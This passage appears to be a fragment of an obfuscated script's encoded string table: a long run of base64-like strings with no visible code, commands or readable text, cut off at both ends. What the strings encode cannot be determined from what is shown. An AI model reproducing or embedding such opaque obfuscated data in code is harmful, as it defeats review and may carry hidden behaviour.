eE8Ouw5XCqsO/[base64]/w6FJwqxgFi/Di8OTC8OfwpvDu8Kcw5DDt8KyNMK8wojDuVAEA8ONwpvDtWfCl8KBw6zCgBnCv8KrbMKiw7FsOsO2wrxveE8cZR1EwqAYwoJJw5MId8O1wqNrwoPCt1ZnwrAQAk0Nwp06LUTCkTbCrsOoKBjCshTDpGDCjQF3wrRiWsK3wr8bw4XCo8KhSsKXwoJ3XMO5w6/[base64]/CtMK8CwBQw4HDoMK6WhrCjDjCm8K2BcK6wrHDscKxNg3Dqw9QI8Opwp1VFsKVwqrCuMK1FwHCrcO8woR/w5TCtcKkcQzCu33DphtNw7d/wr9cCFgJFC9ReMKOwrjDqHkUMTLCoAbDhAA2ZH3DtA5XCcOewrorcXfDjSLCgWsywpfChcOve8Kiw57Ci8OowowXayJOc8K4FsOFwpciJwDDu0NKDcOQMCvDlsKQMDVzw4zCjlxrf3rCo8O0wowsw5QaSsOCwo/[base64]/CpMOtwo3Cqj8hwp3Dl0HCmSXCi8ORw4IpwqzDlsO5w7bDtcOHwpfCs0lrwrJyw5w4wrLCvwnDpmZlD8KARyVewqDDtBsPw7rDqCzCrcKKMSkYwpvCoER0YcKXawHDjcOgVhbDuk0awqZbWwYaSjDDtsKSCMONPcOHbsKCw7BWJ8K/J8OMw57DsMOhYRUWB27Ck0YlfMOBUcKMTmFGLS/DvDTCh8Ozwp8SwpDDmVNdw4JsZ0vCtsOIwobCnFpfXcKGw5vCocK8w53CrMOLWsK/AMOZwohew7PDpjpKw6TCvEVRw43Dn2ZGwpJFNMOMcMK9WMOFTCgYw67DmsOKw7LChnBPWMOjGm8ZPlDCiMKNwrwTwp7DnMOIw6RBw7HCg1fCkWxFwoVRwoFcw5l5LcO1McOqwo/[base64]/acOwXGzDn8ONccOdw4cdwpETD1DDq0jCucOkw79yU8OSfXVxPcKvHMKlw4J3G8OowrvDnxPDi8KncMKZLcKaw6IZR8KewrDCvcOKOkXDnsKuXcKPJRTCkkdFD8O/w5d4bsOcwpLDsW7DisKhBzwxMsOhw5HCmW/CnsOJwrXCuCxMw70Ow7YrNBLDt8Kdw7hJdEIQTWVww7lVwpIWw4AbU0V+w77DkVbDtcOAczsOwp5xcsKHBMOow7rCk8KZV8KhOxxzHmYgwqLCuSQZe8KZLcKMXQwaNRvCv1/[base64]/DtcKyWcKhwoMHw6LCh8KuJkxuwr50w77DosKtX8O6wocUw5HDjg/Djhh2w6zCjEDDtWPDjzMuw4IodTTChWBBwoTDuMOnXcOSw4QjwqnCjMKPwpJawpEuw79eEcKVw7fDnR4Rwr3DqH7DrcODJxBLSjzCrMK1TMOPw70rE8KCAmNXF8K0DnYaw6gtYAXDhsKFDB3CicOSw4Evw7XDiMKHwq/DozfCgcOpw4XClH0Ow7IhD3bCtMKqYMOTw75KBcOFwrvDi8OKVGsbQsKZwp8IwrJuOVHCjAMywpvCqsKrw4sKLCMMwq9DwrNjFsKlVn3CtRTDp3s7w63Cg8K+wr/CncOtw4sHw7rCocO6w7DCqD92wqg1w47CrsKuFcOCYHLCkcOzZsKDwoRhw6/CqcOEesKyw7vClloMw5pIwrXDiAzDp8KcwoLDmMOnFsKGKB9yPxjCu8KvMRDCosO9w5LCuBTDtMKvwo9RNGjCt8O4wqHDrA7DncKBwoM8fH7DkcKFWcKCK8Okwo1Jw7HCpg3DvQjCosKowqLDqy5hCcKuwp/DulgFwoF1b0nDsl82w64fKkFqHTfCmsO1d0oOB0UKW8OpKnPCocO/U8OwdMKnSFcCaQfDusKcEsKdwpFww7QfAiIewqADw5hPw5YfRC/Ch8KgO0xIYwonw6JzwpTCt8K6w4khesOzd8Kiw6TCkCApwrXCqkbDgCUQJydGZsKnw4HDpsOsw7xsaMK2wpE5J8KtGVNrwqDClxcBwoXCssKWwrAYw7pyb280c8OGw40NdjBEUH7DjsOjRGZMEH7Ci3nDncKiQAHCqMOvK8KcfcKUYMKRTTQCZ3N3wqbChMK/w7ddP8OTY0xsXQvCncO/[base64]/[base64]/ChDjDkMKnMUUzw7/DrgHDmGDCoVxOMcOjNsOuwo/Cl0vDrURoB8KUw5/DrsKowr3ChMOfwo7DoDA+wq7DkhdTw6cYwr/Cs8KkH1csw5EsN8KuwpvDmMOJw5pBD8OOw6Buwo16fTjCnsOBw4/DgjDDtsKcw4DDrBERO8KxbTLDoQNnVMKBD1zDpcOhwr12w4MKY3fCn8OXw67DqWBBw49Zw5BCwrotw5dHwprCl3IaNT7DmhVaKcOHHCR1cWrCjFfCqMONwqsED8KZJcOqwoQ/wq3DgR3CmRDDoSnCrFMHwpTCosOFPsKEembCgiFSHAfDoW50fsO0w6DDohXDuU7CnxbDsDZ2w6VKAcO0w68pwrrCl8KHw5rCsjcILcKmw6XDk8Kyw7BIC8KRw4/DoF7Do2zDjmvCisKkbMKwwq9TwrY8AsK8wpXCuiLDjAYgXURAwqTDgsOXwoXDs8ODbcKHw748R8KwGzp1D1DCisO4w6PCmsOZWRxXKMOoBW/DqcOQwpPCnV19FBfCuMKSDcKoZnhKw6nDn1A6wo8sw4nCvlhwwptMDcOPBcKlKsKrw7jCh8KswrrCkMKHw7rCikvCnSlXwpJqaMKEODfDicOww59Fw7zCuXwXw4RBC8Kmw7fCjH/CqcKYJsKawroTw7HCosOTw5fCo8KGUkrDh8Ofwr1aw4FNWyvDkcORccKYwpFTeH8iQQEjTGbCgD3CiMOYwoPDlmwXdAnCscObHGHChFTCjsO+AHAZNHPCpyZLw68rw6nCocOgYMOubFbDhx/CskIMw6/CkMKUw6wMXsOtw5IDwonCmj3Dj8KsDcK0O8OmwrYJw6jDqMOkwqnCg3nCnC7ClMO6wp7CqsOKw5HDv8OGBsKQw50/IcKywofDsjN3woVdE8KJw4XCrMKbwrhgw6ZaUnfDmwoww6wQPsKfwqxkwrFDd8ONehXCsRjCjifCmcOqSMKoRcOUeMKzUg3CuQDDlyHClxxcWcKUw6zDqwwQwqNUB8K3wqPDkMOOF0/[base64]/w7Q8bBDDoFw3wojDscK+YyAmwr94w47CiTIhw4BgwpcXwrTCvANgC8OSwq8yMTXDm8OTFnBWw6bDpVvDu8KLw5Mlw4XCpxl+BylwZQHDgMOBw71Bw4HCmRTCmcO4J8KtwoFdwoYXwp7DljnDmhvDlVvCig7DnsOqw7LDrcOWIsKNwq/DscKIFnA+O8Ofw49Pw4DDmQE2WXc1wqbClcOJw67Dn8OOwqg2wp7Dr8KyKH7DvSMuGFtabhLDicKlSmBuQcOxwp/CtMO6X8KhfsO5U2jDssOxOSQ4w69hwpjDkHxuwofDvjB7QDLCtXTDtmFaRg7DsWvDtsKNbMKDw6DDsyXDhW4TwppeTcOVw47ChntHw58CJ8KhUsOHwoZcH8KEw7zDiEvDrsOResONEMK8wrTDl8OjB1DCq3UQwrXCtMOUwp/[base64]/Dk8KlBFTCgsO2XMKcw7fCkcKAFcKvWcORw5/Dn8KNSgIcwo1HbMKxw5BsMMOiw4vCncK2w7NBw7Bxwo7ChxxiE8KQOh4awonCqMOaSCRnOxsSw5zDkcOUDcO6dsKAOl8wTwfCoH/DiMKKUcOuw7FWw7NMwpJ/w597w6xKEglXEDVJf8OGTsO+wrAxwpU/fAYNw4MjwroBdsORZcKpw4zDtMKwwo8LwrrDoMKFEMO2w5fDl8KKOAYhCMKNemE+WsOLRj/[base64]/[base64]/CgsKjPgzCvsKIwpxhwqbCksOoCsO/[base64]/w7kswpEFwrsffiIsVBk+w6Niwq4zAC3CusOVw5ZKGMOew5fCuwnCksOeekwjV8OkwrLDl8Oqwpw4YRpMwpxZw5PCi0vDlGp+KDLCusKMHX/[base64]/[base64]/ORgbw5xGwqrCjThIw7IkaiHDmV55w45sYAnDvMKXw6/CoMKVVCkJVcKEZVZzwo1pw5jDk8OMeh/DpF7CgsKNwonDrndfOC/DnMKUSgfCscOdwqM5wp9Iw51jOcObXcKuC8KYYkbCsgDDli/Dthgew43DusOdw7DCpsKfw4LChsKuwrUWwqnDpcOrw4gxwpsWw7TCscKaw6/[base64]/wokNwqjDhMO+FwIiZsO5PMKywo03w4I3w6HDiMOnwq54w5LDosKaMT0TTWzClzjDtMO/w7PCjyDCtMOFB8K1w4DCm8K7w6tLwp7DmcO4wpBFV8O5ccO2w7XDl1RicMKkDHI/wp9Yw4/DhcK4LMK8NHlTwqRLwo/Dj8K/w6jDiwHDiVXCk8KiAgDCr8OkditOw7jDhcOHAS7Cu8O7RMO5UsO5SsKOw7hGPEkJw54wesKaM8OaBF/Cn8KBfTIPBsObbw5xw7ZIw7PCscOOwq50wohPw48pfMKCw7wDfsOqwr3CkBvDs8KFw7NpTcOFwofCoCB5w7p4Xi/Cgg3DqMOkFX7Cj8OCOMO3CsOpw5NmG8KCdMKawp3CsSxyw7LDjMOXwqbCuT/Dr3jDqsKzTMKtZcOHw41HwqXCgMKqw53Cu8K0PirCgMOKwoLDgwZgSQ/DogPCtDzCiMKtwpFDb8OCwq7DjMKSw4Myw6sQw6xaTmNPdlrDqlYHKsKDNcOqw5TCvWLCnQtRc8Kuw5DCqgZEfV7Ds17DlMK6w63CkcK+w5vCjMKSbMOxw7TDjVXCr8OLU1Ugw67DmcK2w7bDuAbDkHvCkcKfwrZCHEDDinjCrADCiUfCrMKZwo3DmSHCnG/CkEVcZiDDtG7CkcKyJCTCvwjCnl/CtsOHworDoh18w4LCk8Ktwq3CuS5MegsmdsOafsKfDMOEw7Vmw4Q5LMKqKlPCvloIBsO8T8KFw45/[base64]/DpjjCuh7CnD0bw4VTwqIdw6pAE8KswoIvwowGUMOMMcK4bsK3R8O+wqNQBsO5CMOQwpxRw5R2KzsHw7fCr8KjGCZCSsK9TsOawofDucONOMK8w6Jbw7DDosKCw6EIXkJ/w7bDs8O/J8KeXsKLO33CvX0iwrrCnMOkw4oew7DCpX9LJ8OTBE9Gwr3CjMK7wqnDusKLVcKAMAHCmVzCksO2KTwCwrnDvsOKZwrDpMO/ZynChh3Ct8KowrcyekzCjsONTxMKAsOAw7oxw7QBFsOtwqdlw47CncOpC8Oowo3CsynDmjkIZnzCo8O3RxXDnQEKwqzCt8KKcsObw5h/w47DncKkwqosw7bDmUjDsGPDnGpeS8OVE8KMEsOWf1nCkG1pZCQYw6lKVXfCq0UmwqwjQmttcMKDwofDtC0DZcKdwr/Dr8KWw57CmEUGScKRw4BNQWVINANTw5cAwrvDrsKVw4RPw6FEMVYXOMOxw6EEXXhDw4XDhAxyf8K+w6PClsKAw6nDnsKhIGrCkkFSwr5cfcOYw4DDmlp3BSXDm8OrwrlLeMO8MsKgw61nHsOQATXCksO3w4bChcORH8OywqXDoTLDh2o2McKKw7BsW1rCpEc/YcOkwqdjXQdiw6JwDVs+w6IPwrfCoFoTwr5dVcKJw5g3PsKnNcK5ScKQwrFafMOkw48FBwnClcKBwoDDicOndm9Fw4TCi8ONUSt0H24iCwDCmXTCt3LCgcK1AiQIwohPw4Jpw7hweW1ufA7Cui/CjAzDhsKmwqwEwpHDhBBwK2vCjsOiA8KtYzPDncKRw4rCvsKMGQfDhcK9YcOdwp3CusKcBMKfK8K8UsKDE2N4w4HDssK2JmTDnsKVXRIZQ2/CrMKyw4vCuMOTZ8Oqwq/CisOXw4XCsXoBAsKsMSUgwp1fwrpKVsKNwqbCssKyEFfCo8KVEUFPwqLCn8Okw6cAw6nCqsOww57CsBxnEFEBwrtQwrQEQVtKQRkcOSAgwp/DjD/[base64]/Dqhl5bMOmMsKFw7RQOcKOJMKaGnMCLsKZwoEYw7V6CsOiEcOrLGJJRsOJw61Mw6XCjDM4GcKaTlHDlsOJw5PDucKZD11nYMONw6x/[base64]/[base64]/Ihh7w73CrsKpI1wwwrnCvgnDgWZVWsKmwqDDpsOkw7RpwoXCoMOIbcOQK1tNOsKCZ27ChsOswqvDhDYIFz7Dozp1wo/CmC5YwojDssKBwqMZw4dmw4Npw6EsdCUZK8OEwqpMWiMSSFfCv8K5wo8Qw4zCksKgEzBvc8KPwqTCux7Cp8ODwq8JZXlEw6rDoWPCvsOEwrJaPMKsw6/[base64]/CkBDCgcOTwr08ScKPwowlw5hiAMOCwqvDnQB3IRDCtsKpwo80X8OOwrfDjcKWwqxBQ8KRaV5YwotvUATDqlbCqHrCtgbCgsOLYVUHHG1ENX7Cv8Krw73CvgN/[base64]/Dsx/Dq8Ksw7vDuibCu8KMS0vDp24vG3lEw7d/[base64]/DrgUCw6rDqcO6w5LDicOgwrjCrcOVw4zDqsOtw6DDv8OlRcOxPsOpaMKGZcOHw4HDrUXCoFrChsOUw6vCmRDCoMOyw7NPwoDCuXFuw6XCj8KgFMKceQB8wp7DtC/DsQsDAx/DoMOtwqc5w5nDg8KWaMO9a8OmHsOtw4I0w7LDsRLCj2PDpmPDv8O/w5VzFsOAEWMXQRdEdTnDgBXCtcKTD0JUwonDplvDksOnwr8jTcOTwq7DnMOiWEgUFVjDkWvCh0HCvcOkTw3CsBsWfBFGw5jCt8O8woPCpQNDw7XDjxcZdFzCtCHCvsOdw6LDncO+woY1XsKvwrfDpUvCtMK/RDlBw4fDrX9YKBpGw6zCtsOYJnzDinc8DjdEw5R0w6TCu8OgIsKQw4V4PMKgwqPDs2RAJcK+w7U/wovCjcOtw7UQwo9iw6nDgwbDucOeMcO8wr9/wqVmIRTCiDtEwqzCnsOuwoM7JRAawpxmNsO1F13DnkEOw7QhVMOkwqtxwrMWwq4Jw4rDik3Cn8O3CxEaw4tMK8KodMK6H2jDnh/Dk0ZWKwBjwqwcwpJUw70GKj/[base64]/Ckx/[base64]/Dl8OYwrUrw7fCjsODwq8Ga8KvfHvDtMKJw59qUcOAFlBcworCpHPDmSfDvsOmw7vDtxHCm8OhwphZw6pEw6vCicKww6nCmcOfw5TDgMK4w756w6EVwr/CmxjCncK8ccKdwprDvhrCr8KtwrLDncODw5lnwrZ6csODesOswow3wqoVw6PDq8K/w6FRXxwINsKEwrUtwrvDsnrCsXDDtXXDr8Orw7Ymwr3DgE3CsFXDs27CunIXw6/DgMOmRMKEEETCmsKTwpTCuF/CtsOUw4kMEsK4w7zCpcK2woYUXcKJNVjDocKVwofCvcOIwo5owo8ZV8K7NxjCnmXCjMOpIMK8SDTChxPDrA4TFsKVU8KYacO1w6jDpcK7wqV2TMOow6A3w5IIw5FlbBIwPjPCisKDX8OgTzXCrcKoRQtiY8O2XcKHw5LDncK/w5HDu0LClwzCncK4EsK0w54Rw7nDr3rDmhdUSsOhB8KywqRkw7V/[base64]/Dq1Edw5DDkMKrw4fCocKJUE7DrAsiAsOgw77ClBjCsMKqw51vw4JQEMKiQsKvT8KsBsOCw77CuxLCkl3CtQA0eEvDhFc8Hz7DkkXDoTPCimcrwqfCvsOrfsOif2UZw55+T8KgQ8K0F8O+wp3DqmXDisK3woA7wrXCo1HDqSjDm3xww6ACKgvCvsOKGcKKfsKHDsK/w6vClgfDsUVVb1FGwo7CgXjDqg0PWl3DscKfUcKdXyXClhvDvcKfw4JJSgrDlgAhKU/DlWfCiSnClR5Lw4lgw5o5w4TDnGEcw7rDlAZpw6XDukLDhhY1NMOrwo4rw5HCk8OLYwHCuiU9w4sIw7HDs8OKw5TCisKID8OEwoXCrWVOBMKAwrIoWDFtb8OSwqV8w6PDhlHCr8OnO8OxPD3CgcK7ZyVhJMKCw6rDs3gHf8KtwrE0w54xw7IKwqnCkw/[base64]/w5LDi8OMwqgFw7NQKcKedmNvH2HDpEzCmTfDvXxFwozCisKtdwbCnx8xwp3DujDCscKDwqhiwrl0EGIHw54CKsK9PjhdwrtuWnDCr8KFC8KUwr44wolhJcKmw4PDm8KHwqXCiMO+EsOaElzCkMKiTQHCokrCj1TDhMO6wpF2woA0worCih9twqrDoGbCp8OHwr/DqcKgRVIbXnt5WcOgaMKtw7FtNsOwwrBLwposw6/DrBEqP8KDG8OUDE/DsCzDi8KSwprDlUjDgcOoKnssw4fDicOVw4slwoXDrTtuAxp0wqJ9w65IwqxPBcORw7YtWRtdAHg4w7BbwoPDhzF5w6hKw6hcwo9LwpDDmTk1ejxRB8KHwoXDjTTCgAHCuH4/fX7Cq2J3w5/CjMKrKsO/wrjDjMOPwrTCnwkWXHnCs8OFw4oiEBEpH8KiewZUwpLCtHfDtiY7wonDqHIjdTUHEMOrEsOxVcOAwqHCv8KbIsOwS8O3LsOtw64YPcKXw61IwrfCh8Odwrc8w4xfVMKrw4vCriFEwpbCjMK+ccO7wp0wwq45w7rCs8K5wpFJI8OSwrwJw7jCiEUAPMKLFz/CrCQHPVk3wrZSw6TCksKZRcKjw41tUgEjwoLCk0bCqSPCrRPDuWbDumnDosKOw7/DhsOrFVfDjiPDrMOnQsKuP2rChVY7XsOobiXDjMK6w7N2w7fDpcOyw4dhwq3DuhXDlzgpKnvCmsO2wr3DtQHDlA==','GMODYMKswokLCsOG6YWC6IqvO8OxwovDiw==','wonDvMOUw5jDocOiUsO7','wo3CpsKNWcKMw5DDmcOG','wrbCr8OEw5vDmVAMwoLDtcKfwrwMWcO7c3N+LMKCwrghMcOifMKDJ8KcOS7DtSJJa1Q6wpV7w4TDoQ==','EsOGSUx1w6/Ci8K6w6QcGcOsw4kww484KcOaen/DnCUWbMKvK8OUw6hUKcOhw4fCuG7CmmxSJGp7LgNNdD3CnDzCmcOLPcKJwqdtwolqw6YFw4HCq8KYw5LDpMOiNMKNKcKLw6fCn34eYUUGQMOFw7MSY8Kcwr1L5aCK6Z235bWg57me5YSk6Ze/E8K+wrRFTVXCnMOSwohzJh1GwqzlooXpnZ3ltqLnuILlhq/plaHDkDN9ScOILC/CoMKfN8Kaw4XCiWZhDMKVwrMoH3xRw5rClEhxw5w=','YiHCt2TCuCp1w6sCDVrCmh5YNUzCjkvCvCNTw5QEHQQPw70rw6rCnMOpDMOVw6sgw6EPwpnCriXCqMOCa8OGfDRww6wOwrlBw6DDmTvDiMKcwoYXwq3Cl8O6wrfDlMO1PGrClH7Cv2p0wrPDhWTDssKswqZOwqtDdGrDkMKlVA==','w6F3wpXCu8KYw7lXwp0=','wpMBw63DocO0wqsBw6M=','[base64]/iDRL','TMOrNgo7HcOgdMK1McOsVMK4ayrCiEDDkhXCgCfDq8OMPcOIC3PCtVJ3w4HDtC3CtcO7wqcIM8Oawo7CkWRqNxnCtSXDqGcSJizCsDHDokQ/wrRpY8K0AMOfwqfCrcKuUcKYYw4bw77CiMORcsO6wpLDnjbDqcOPZQVSAm/CigjCucK+dhrDjcK5ehfCvsKjZj/[base64]/CvhMgw7/Co8KDA04sw6B5wqDDv8Ozw6/Dg0zDiX5QwpfClcKPPcOfwq3DkMKLMsOVasOSwo8rw7rDrcOAw7XDmVvDngbClcOpSMOVwoHCvS/DlHZOwpLCiWUvw6/CvWcpwqXCt1ZCdl7DmDPCvR4ed2/CoG3CosOSXSPDuUx+wqk8EcKFNys0w6DCisOFTD4bOcKqHEguc8Ovwp7CvsOXw4nDv8Kpw7jDridPwq7DicO7w4HCjMOUw6MxwpXDrjTDp8KUXnBlwqfCvMKkwoPDmjQ5Hit0MGc+w7DDkjlZw7dPXg9awqXDhcO0Sjd6JMK8RW3DsMKWJ8KUwo/[base64]/[base64]/DtcOKe0fDkcOsYMKHWMOGworCnMOEw7cDw6vChDInHQbCo8OFOMOTVzxIw5vCusK9cSoMMsOLZcK3MMO2LFcZw6gAFSY+TcKlw79mQMKyM8KUwrU5woIWJ8Oowp/ChMOUw5oyccOhWsONV37CoWDDrsOPwojClEXCjMOvw5HClcOuw4M7wrzCqUUDIsKZb8KhacKgNH4sCQJDw7R+KMKofMOdw4g6FyrDoA4PwoN3V8KCw5rDg2RdS3AzaxlwwpgnHnFXwp96ZxLCgsK8F09Gw7bDknwWwrZBwobCo1rCt1/DiCtACsKLw7NGw6bDjhpXEsKPw5rDhQ44AMOeUlrDhChRwqjClMKhwrXClhjCscO3OcKHw4/[base64]','w6F3wpXCu8Ktw6pGwp3orY/nv6TDmCvChVE=','UMKzwqYYX8OgUsOq','wqHCvsKpMcKKXsOFw57DnMOKwqUAw5XClcOkw5rDusKjS8KXL8KEw6FNbkLDm8O8BMODw63DrmNeRkYnw5Eyw5fDucOyfVrDlcKqcW19fsOJcncJw7howoAlVMKTw50sw6PDtsOaFj5cAcKxwonCnx4rTMKHd8Kfw6jCs8O+Ig/DjCYPwoVud8OQRsOZw73DiMOLw7/CqcK9BmHpg6Tlh6jmnLrlibBmMgZeRC3CvS7DsUTDsh7DlQPpg7nlhYfmnI3libkXw4E=','TMOrNgo7HcOgdMK1McOsVMK4ayrCiEDDkhXCgCfDq8OMPcOIC3PCtVJ3w4HDtC3CtcO7wqcIM8Oawo7CkWRqNxnCtSXDqGcSJizCsDHDokQ/wrRpY8K0AMOfwqfCrcKuUcKYYw4bw77CiMORcsO6wpLDnjbDqcOPZQVSAm/CigjCucK1aQbDk8KkcgvCqcOzOjzCllVtYQQhOsKPwpjCt8Ocwrd7dBvDocOhCTrCpXVtQjYcMcKCCMOZbl7Cgj3Cq1fDqcOcDx/CqGfCvl5lXjIUV8K5wpHDqCciT2BGwoBPdnPCk8OIwrPDmyrCvWbCrjfCmGZ/[base64]/CvxMhw7/Co8KDA04vwq5kwr7DosOtw7LDnVvDl2NOwovDjMKSIcOBw7nDkMKLMsOSa8OTwo8rwrvDsMOfw6zDhkXDhVTClcOpSMOWwoDCvS/DlThSwozCk3kzw7HCpHs2wrvCqEhfaELCpivCoQIbdWjDrXPDscORWSHDu058wqo/EsKNNSg2w6PCicOCTz0ZO8KoHgU6L8OxwobCo8KEw5fDoMK1w6TDsDFQwrLDl8Ohw53CkcOJw70swo7CsjfDp8KWW3Nlw6rCvsOpwp/DhiolAjdqKngiw67DjydFw6lZQBNEwrrDm8KmVCswOMKiX3fDrMKJPsKOwpPDo8K4w5Y+wp4LwrUUVsKIKsKHw7A6ScOkS8KYw7fDncO4GcKNTcOWQSHCtMOGJVdRwrPDhAfDscOzwr1vLi/[base64]/CgcK1w6/DtMKawpoKX8OMwqJOVk3CnhohMcKpDGoWw7bDngBdwovCgMOwwqnDrgQYQcOyAMKlwoTDkUzDrG/Dq8KAw4TDjHJidQ7CuTZfAMOlwovCuR/DlsKhJsOxw50gwq/CpsKZT1ICCcKgwrXDoDDDg8Oqwp8oBMKdw5sXeibCsXTCgx3Dg8KyCVYsb3PDi8OVwo7Cs8KywrvDgn3CpWhJwoPDtRTDnhV0woXCo8K5bE3DrMOnEMKzM8OgQMK9ChfDo0QqwoXDrcKyTsKvLCLCt35qw4RzwoTCgcK9wrzDjMOow4zDnMOow6FJw77DjiPDksOTwq/DtsOCeEHDksOvYsKEW8OFwonClcKJw6hQw7XCmyo7AxnCv8OZJsOPQiBWw4fCo8KhbjURLMOdOsOmM8OzLlIaw6lNFCU8T8Knw7xiQsKzMMKXwrc9woEeJcOqw53ChcOUw5t/[base64]/Cqh4yUigCODfCgQxwwpdIYUAsecOIw6VQw4luwq9/wpprwojDoj3ClkTDs8OHCBfCq8OlF3Ymw7kKZsKMw4RZdzzCrcO+wr3DkcKJAUHClsOZw5HCjRBswr3DqGtDR8Oaw7xGCD84wohdw4lSNcK0UMO6wr0iwoxEw5spMzHDo8OPw6YOd8KLf8K/[base64]/CoVPDvgx7w5bDvznDkMOgLlE7fGDCmsKTJ8O/wqAWwqLCvlXDj8Oawq7Cg8KjbkQ/wrHDg1DCkTJ6a8KLNlZvCsOzdMK7woFHw5Mwa8KqcsOZASsOw4ALFExFSMOAwqLDtTVMw71bRMKCeyoBJ3/DnMK1w7DDmW3DicOqN3/[base64]/TwnChMOLw7zCoMO8MQbDjV0lwo3DisK0PQY=','wrbCr8OEw67CvAVcw4/pgoHlhJzDrEYUw6c=','FX8qG8OZw7TDoMOC','TMOeEGdbV8Kt','wos2wol1DcKLwqfCoCcsO8OMQ2VcwrtvY1sLVcKtw67DqcKU','EsOGSXktw6fDncOyw7UVHsKiwphnwoxsdg==','w6TDj8KOwqdJUWXDqw/DsTPDq0rCq8KQw4tHw6TDuULCvxrDm8KQwqPorKvnvKTCssOsw5XDvsKfTQ==','GMODYMKswokLHsKRecO9bsK6w4bDl2XCijs2w7RJPMKwcsKpUcKZw7FsVDUcPR7CrGzDv23DpuWErOmVneispee+lsK0w4Q=','Aw3Cl8Kqw7rDlGtkdMOFQcKkw5TDvmPCihHDuMOtw53DvMKoKMK+YsOABsKQFAAeFMOzDmcNw63CoMOPBDItZMOzDDvCqVbDpsOWYMOGQRVqR8KBBMOtPsK8wpZqPMObwqIMZ8K9wrAZw6taIndAw6XDv1ZdwojCjcKAJwxNwokbwp3Ct8KNQQ/Ct8OhMitmUsOFw4TCh8Oiw5zDlSnDtMKmwq0lBmVJw6HCvsKrCxTDjMO9f8O3AsOPSMK9w4bCmQnCnUN7IMOWw5zDv8K/MsOkwp12w6EXB1gNWsKEc0jClirDt8O7NV8Pw6cAesObNnHCnzLCrMO1w5HDjgpjw5Mxw60jwp/CrsO2fGbDmcKeXHsCw6IDw6Y7wpddYAtiwqREw6nDgkEMY8KmTcK4AhRGw7fCl2/[base64]/w4Bgw40lw5kpwrNjw6QsQMOfXR7DrH8awr1kwpdOwq7Cq8KWY8O3CVPDnMOHw6bDpnlLw5jDgi1GJsKSEcKrw4c1XHdBw7prwrfCq2Ilwq7Dj8KzDWUyw7nDimnCjMKvw5/[base64]/DscOXwptcecK5w7s=','V8K7PS8CecKELXbCqQ==','wrbCr8OEw67CiV1FwofCocKPwrRURsKtcHV8K8OOwqIHN8OrcsKeesOyeijDvCsEJw==','V8KNeMOXw7HDjxBIwq/CisKEwqksMVDDjwcbw5gvXcKlDUfDjcOpNhA/Q2Rd','w7nChD7Cln7DoAZdwqjDskVzw4M3w4XCmsKYG25MwrrDiMOrwqp6wrXDn2ZOdXfDrcO6w7ojKQQrZ8K0w4dPXsOYw4EmQMOSw7rDkn/CrnhswpAJRm7phYjoir3Dp0lBCMOj','V8KNeMOXw7HDullIw6bDg8KEw7V6JBLDlAQWw5U/f8K4N0DDhsKzSwoxWioBfAtGVsK4J35k6K2g6YOxw5hwwq5MNg==','wrbCr8OEw67CvDAQwp3DqMOGwrQIEMK4Mm5/JsODwrIlKsORdcKVIMKPbCjDtz5EeFIPwpptw5LDvcKU5qq/5b2ww4LDpHzCu2I=','A8KxV8OfBMKtWcKLwo4s','w5g1w5gyw7XCocO4w7TDkwzDh8O8w53DqsKeAcOxw4J7w4dZwq5yw7HCkcOrwrPDssKsWVfDusOCw4A=','w7YLw6LCiMKOwq0dw6zDvcK1wp8ldcKxcgbDgcORBsKNwrzDpQRHwqgrwq3CiMKbwpvDkEUQwrMiwqTCphR/MAILw5HDgsOUXsO2dMKZRGNNKABawphDI0JQVsOR','VcKqEw1JY8KaFyp3M8ONwpXCnsOIw4LCkMOPwrDCoHl8XX9bX8OlwpZHLmbCucKXw7tAw5PCvmfDr8KYd8OALT07dCk7JsKKVsOWAnEqGsKnDiDDkMKVwrs7wp8YeABLwrTmt6nokK/nm7hLwoDDsQrCkS4ZwqwNN8KLw6Y=','YiHCt2TCuB8PwpRZQUfDmw9FIkTCjg7Co2MfwoZNWhUMw6k2w73Cm8OoX8KUwr0Xwr0uw43CuCTCsMKPOcKEYnAmw7oQw70HwrvDhHDCnMORw5xBw6LCjsO/wrDDgsOFDHHCm37CseW2reWEj+WIiOiKhGrCu8KhwqhDw7xBZzbDisKrVA==','w5g1w5gyw7XClMKVwpTCmUDDh8K4wpPCvMKTAsO7wpM7w4RKwo52w7jChcOtwqHDg8K8AhbCucOQw47Dij3DumPCksKFwo7DtsOqAnnDnsKxwofCiDvDizAiwqp8wqZubsOfw6LDlXjCsgk2woHCtybDvem5iOW7reeYpOWss1/CuDpQwrIKwoR3f8K8bmE=','A8KxV8OfBMKYf8O3w55+OBc3w53Dp312w4YmwqzDncK8Qh8XDcOtJsKSw6fDuD7DuMKdw7bCmMKpw5HCtXLDtsK9wrwIw5tBwoPDiTvCr8KfwpDDpsKYEcKgM8KYwqzDmjLCgmYzSwfDhH3CmOain+aejee7r8OzIkAEwpVmNGHDrURcWw==','w4jDpi4FCU4Bw5/Cjz7CisKI','b8KVw6nCuw7DoMOuAVPDiVVXGcKqMsOCSFHDqmXCl3VAw7TDjsK0VMOiw4nCn3zDrDvCvsOEwq/CpMOaJ1fCogrDhcKzcQHDsA==','wrbCr8OEw67CvDAlw43DtMKKw64=','w6TDj8KOwqdJZAjCi3DDrSnDvxbDp8Oa5a+15L2g6aCM6KWUKsO1EcOfw5PDs8Krag==','wr5bw6kKJMOrw4rClAxkOMOCTWJRw6lNflwMEcKmwq3Cq8OPw53Dhw7oroLnvLDlr6nkvKfkuI3niZflpabDqcK7TMKPL3Zcw4DDnMKwwrV5w5PDncOqFi8LwrXCq+eLkeWlp0XCqsKPf8OMw5HDuwzCqQgaM8Kmw7TCsg==','wrbCr8OEw67CvDAlw7jCvcOJwrwAWg==','wonDvMOUw5jDlMOEOsOMw5zCvsKSw5M=','FMKEKTkaYx/Du8O9w6JrT8OV','UMKzwqYYasOGOsOdwqILw4rCryTDiATDgEPDiOWsvOS+lOmhp+impcK9w4onMETCv2DCiQ==','ZF4Aw4VuOxYZw6xrwqvDvMKkwq3DgG7DrgPCosOjwrczwpPCrVLCnw7CmOism+e/p+WumeS9i+S6oemAkuS4rAlNBhDCi2XCgWzDn0TDsADDp3xGdsK9woDpg6TkuY8LwpkmYjRHGsOww6zDpcKGwrTDhTco','wr5bw6kKJMOrw4rClDl3OMOKEQ==','IsOXL3xeNMKBd8OKw78hw73Dn8KRwrZhJk7DqcKcwoXCrMKQahheWTA1V8KfU8K9w4dRVkTDnuWuiOS8pumjh+imkMKpbVwawrIAwp5s','VF1MwrHCjwXDpgXDlTXChwnDpWNnPcKMwpQIbCbDvx5swoZLw7TDqui+ieWOheS4juWMt+WmnuWvo+S8mDnDrMOGw60LLcKcwqBxYUv